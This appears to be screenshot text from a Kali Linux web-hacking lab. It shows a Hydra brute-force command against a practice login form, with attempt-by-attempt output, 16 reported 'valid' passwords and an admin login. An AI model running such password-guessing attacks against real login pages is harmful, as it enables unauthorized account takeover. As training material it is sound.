 1 2 3 4 23:35
kali@kali: ~
Restore Session
Crack this simple login form
File Actions Edit View Help
Trash
https://target.rootbrain.com/web101/FormCracking/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dquote>
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P password.txt target.rootbrain.com http-post-form "/web101/FormCracking/index.php:username=^US
ER^&password=^PASS^:Login failed" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-26 23:29:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3107 login tries (l:1/p:3107), ~195 tries per task
[DATA] attacking http-post-form://target.rootbrain.com:80/web101/FormCracking/index.php:username=^USER^&password=^P
ASS^:Login failed
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "12345" - 1 of 3107 [child 0] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "abc123" - 2 of 3107 [child 1] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "password" - 3 of 3107 [child 2] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "computer" - 4 of 3107 [child 3] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123456" - 5 of 3107 [child 4] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "tigger" - 6 of 3107 [child 5] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "1234" - 7 of 3107 [child 6] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "a1b2c3" - 8 of 3107 [child 7] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "qwerty" - 9 of 3107 [child 8] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123" - 10 of 3107 [child 9] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "xxx" - 11 of 3107 [child 10] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "money" - 12 of 3107 [child 11] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "test" - 13 of 3107 [child 12] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "carmen" - 14 of 3107 [child 13] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "mickey" - 15 of 3107 [child 14] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "secret" - 16 of 3107 [child 15] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: abc123
[80][http-post-form] host: target.rootbrain.com   login: admin   password: computer
[80][http-post-form] host: target.rootbrain.com   login: admin   password: tigger
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 1234
[80][http-post-form] host: target.rootbrain.com   login: admin   password: qwerty
[80][http-post-form] host: target.rootbrain.com   login: admin   password: mickey
[80][http-post-form] host: target.rootbrain.com   login: admin   password: a1b2c3
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123456
[80][http-post-form] host: target.rootbrain.com   login: admin   password: money
[80][http-post-form] host: target.rootbrain.com   login: admin   password: secret
[80][http-post-form] host: target.rootbrain.com   login: admin   password: password
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 12345
[80][http-post-form] host: target.rootbrain.com   login: admin   password: xxx
[80][http-post-form] host: target.rootbrain.com   login: admin   password: carmen
[80][http-post-form] host: target.rootbrain.com   login: admin   password: test
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-26 23:29:29
┌──(kali㉿kali)-[~]
└─$
Crack this simple login form!
You are logged in as admin!